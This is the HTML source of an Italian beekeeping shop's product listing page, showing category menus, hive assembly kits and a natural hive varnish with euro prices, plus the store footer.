<li class="cat-item cat-item-21 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/">Accessori per Arnie</a>	<ul class='children'>
<li class="cat-item cat-item-95"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/apiscampo/">Apiscampo</a></li>
<li class="cat-item cat-item-113"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/escludi-regina/">Escludi regina</a></li>
<li class="cat-item cat-item-97"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/palette-trappole-polline/">Palette e Trappole per Polline</a></li>
	</ul>
</li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/">Melari, Telaini e Fogli Cerei</a>	<ul class='children'>
<li class="cat-item cat-item-108"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/melari-kit-di-montaggio-assemblati/">Melari</a></li>
<li class="cat-item cat-item-325"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/telaini-per-arnie/">Telaini</a></li>
<li class="cat-item cat-item-112"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/fogli-cerei/">Fogli Cerei</a></li>
	</ul>
</li>
<li class="cat-item cat-item-94"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ricambi-per-arnie-accessori/">Ricambi per Arnie e Accessori</a></li>
<li class="cat-item cat-item-22 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/">Ferramenta Arnie</a>	<ul class='children'>
<li class="cat-item cat-item-98"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/angolari/">Angolari</a></li>
<li class="cat-item cat-item-99"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/distanziatori/">Distanziatori</a></li>
<li class="cat-item cat-item-101"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/fili-metallici/">Fili metallici</a></li>
<li class="cat-item cat-item-102"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/gancio-a-filo-per-arnia/">Gancio a filo per arnia</a></li>
<li class="cat-item cat-item-104"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/porticine/">Porticine</a></li>
<li class="cat-item cat-item-459"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/cinghie/">Cinghie</a></li>
	</ul>
</li>
<li class="cat-item cat-item-670"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/biologico/">Biologico</a></li>
</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/">Smielatori e Maturatori</a><ul class='children'>
<li class="cat-item cat-item-438"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/sceratrice/">Sceratrice</a></li>
<li class="cat-item cat-item-85"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/smielatori/">Smielatori</a></li>
<li class="cat-item cat-item-153"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/maturatori/">Maturatori</a></li>
<li class="cat-item cat-item-644"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/torchi/">Torchi</a></li>
<li class="cat-item cat-item-743"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/filtri/">Filtri</a></li>
</ul>
</li>
<li class="cat-item cat-item-86"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/">Accessori</a></li>
<li class="cat-item cat-item-231"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></li>
<li class="cat-item cat-item-30"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/">Kit Apicoltura</a></li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-3738 status-publish first instock product_cat-api-shop product_cat-arnie product_cat-kit-montaggio-arnie product_cat-ricambi-per-arnie-accessori product_tag-arnie product_tag-atossica product_tag-naturale product_tag-vernice has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/vernice-agena-naturale/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vernice atossica per arnie in legno" decoding="async" fetchpriority="high" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="3738" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/vernice-agena-naturale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vernice Agena Naturale per Arnia e Melario</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,50</bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.apicolturaitalia.it/shop/vernice-agena-naturale/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3738" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="3738" data-product_sku="VER-1" aria-label="Seleziona le opzioni per &ldquo;Vernice Agena Naturale per Arnia e Melario&rdquo;" rel="nofollow">Scegli</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3738" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3403 status-publish instock product_cat-arnie product_cat-arnie-6-5-7-favi product_cat-arnie-e-accessori product_cat-kit-montaggio-arnie product_tag-651 product_tag-api product_tag-arnia product_tag-dadant product_tag-kit product_tag-montaggio product_tag-sette product_tag-telaini has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/arnia-dadant-cubo-kit-di-montaggio-7-telaini/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2021/01/Arni-in-kit-7-favi11-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arnia Dadant Cubo in Kit di Montaggio a 7 telaini" decoding="async" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2021/01/Arni-in-kit-7-favi11-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/Arni-in-kit-7-favi11-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/Arni-in-kit-7-favi11-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/Arni-in-kit-7-favi11-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/Arni-in-kit-7-favi11-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/Arni-in-kit-7-favi11-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/Arni-in-kit-7-favi11.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Arnia Dadant Cubo in Kit di Montaggio a 7 telaini" aria-hidden="true" decoding="async" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="3403" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/arnia-dadant-cubo-kit-di-montaggio-7-telaini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Arnia Dadant Cubo in Kit di Montaggio a 7 telaini</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>58,00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68,00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;58,00 a &euro;68,00</span></span>
</div><div class="add-to-cart-button"><a href="https://www.apicolturaitalia.it/shop/arnia-dadant-cubo-kit-di-montaggio-7-telaini/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3403" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="3403" data-product_sku="P-7" aria-label="Seleziona le opzioni per &ldquo;Arnia Dadant Cubo in Kit di Montaggio a 7 telaini&rdquo;" rel="nofollow">Scegli</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3403" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6878 status-publish instock product_cat-arnie product_cat-arnie-e-accessori product_cat-kit-montaggio-arnie product_tag-arnia product_tag-arnia-kit-di-montaggio-7-favi product_tag-arnia-kit-montaggio-portichetto product_tag-kit-montaggio has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">In offerta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/arnia-portichetto-7-telaini-in-kit/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ARNIA PORTICHETTO 7 TELAINI IN KIT DI MONTAGGIO" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of ARNIA PORTICHETTO 7 TELAINI IN KIT DI MONTAGGIO" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2024/02/arnia-in-kit-di-montaggio-1.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6878" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/arnia-portichetto-7-telaini-in-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ARNIA PORTICHETTO 7 TELAINI IN KIT DI MONTAGGIO</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68,00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;68,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>62,50</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;62,50.</span></span>
</div><div class="add-to-cart-button"><a href="/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/?add-to-cart=6878" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6878" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6878" data-product_sku="P-7MP" aria-label="Aggiungi al carrello: &quot;ARNIA PORTICHETTO 7 TELAINI IN KIT DI MONTAGGIO&quot;" rel="nofollow" data-success_message="&quot;ARNIA PORTICHETTO 7 TELAINI IN KIT DI MONTAGGIO&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6878" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3346 status-publish last instock product_cat-arnie product_cat-arnie-dadant product_cat-arnie-e-accessori product_cat-kit-montaggio-arnie product_tag-arnia product_tag-cubo product_tag-dadant product_tag-kit product_tag-telaini has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/arnia-dadant-kit-montaggio/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2021/02/arnia-in-kit-di-montaggio-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arnia Dadant Cubo in Kit di Montaggio a 10 telaini" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2021/02/arnia-in-kit-di-montaggio-1-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/arnia-in-kit-di-montaggio-1-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/arnia-in-kit-di-montaggio-1-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/arnia-in-kit-di-montaggio-1-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/arnia-in-kit-di-montaggio-1-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2021/02/arnia-in-kit-di-montaggio-1.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Arnia Dadant Cubo in Kit di Montaggio a 10 telaini" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/Melario-smontato-da-assemblare.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="3346" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/arnia-dadant-kit-montaggio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Arnia Dadant Cubo in Kit di Montaggio a 10 telaini</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69,00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>91,00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;69,00 a &euro;91,00</span></span>
</div><div class="add-to-cart-button"><a href="https://www.apicolturaitalia.it/shop/arnia-dadant-kit-montaggio/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3346" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="3346" data-product_sku="B-7" aria-label="Seleziona le opzioni per &ldquo;Arnia Dadant Cubo in Kit di Montaggio a 10 telaini&rdquo;" rel="nofollow">Scegli</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3346" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2783 status-publish first instock product_cat-arnie product_cat-arnie-e-accessori product_cat-arnie-portichetto product_cat-kit-montaggio-arnie product_tag-arnia product_tag-kit product_tag-montaggio product_tag-portichetto product_tag-telaini has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/arnia-portichetto-kit/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2021/01/arnia-dadant-con-melario-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arnia Portichetto in Kit di Montaggio 10 telaini" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2021/01/arnia-dadant-con-melario-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/arnia-dadant-con-melario-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/arnia-dadant-con-melario-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/arnia-dadant-con-melario-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/arnia-dadant-con-melario-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2021/01/arnia-dadant-con-melario.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2783" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/arnia-portichetto-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Arnia Portichetto in Kit di Montaggio 10 telaini</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>71,00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>93,00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;71,00 a &euro;93,00</span></span>
</div><div class="add-to-cart-button"><a href="https://www.apicolturaitalia.it/shop/arnia-portichetto-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2783" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="2783" data-product_sku="P-8" aria-label="Seleziona le opzioni per &ldquo;Arnia Portichetto in Kit di Montaggio 10 telaini&rdquo;" rel="nofollow">Scegli</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2783" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1093097299">
		<div class="section-bg fill" >
									
			
	<div class="is-border"
		style="border-width:0px 0px 0px 10px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center row-divided"  id="row-391982696">


	<div id="col-499676015" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1586457904">
								<div class="img-inner dark" style="margin:5px 0px 0px 0px;">
			<img width="1020" height="275" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1400x378.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1400x378.png 1400w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-800x216.png 800w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-768x208.png 768w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1536x415.png 1536w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-2048x554.png 2048w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1500x405.png 1500w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1586457904 {
  width: 54%;
}
</style>
	</div>
	

	<div id="text-2370865414" class="text">
		

<p><strong>LifeSecurity di Nicolò Pierini</strong><br /><strong>PIANDIMELETO, 61026, (PU)</strong><br /><strong>P.IVA 02722360415</strong></p>
<p><strong>Ti Serve assistenza?</strong><br /><strong>Contattaci ai seguenti numeri:</strong></p>
<table style="border-collapse: collapse; width: 305px; height: 23px;" border="0">
<tbody>
<tr style="height: 17px;">
<td style="width: 50%; height: 18px;"><img class=" wp-image-2891 aligncenter" src="https://www.apicolturaitalia.com/wp-content/uploads/2020/12/Immagine-copia.png" alt="" width="55" height="46" /></td>
<td style="width: 50%; height: 18px;">
<p><strong> +39 3716130461<br /></strong></p>
<p><a href="mailto:commerciale@apicolturaitalia.com">commerciale@apicolturaitalia.com</a></p>
</td>
</tr>
</tbody>
</table>
<div class="notranslate" style="all: initial;"> </div>
<div class="notranslate" style="all: initial;"> </div>
		
<style>
#text-2370865414 {
  font-size: 0.95rem;
  line-height: 1.2;
}
</style>
	</div>
	
<div class="row row-collapse row-box-shadow-1"  id="row-411676922">


	<div id="col-2041404290" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_632753011">
								<div class="img-inner dark" >
			<img width="1020" height="128" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica.jpg 1200w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica-800x100.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica-768x96.jpg 768w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_632753011 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="payment-icons inline-block color: #FFFFFF;" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
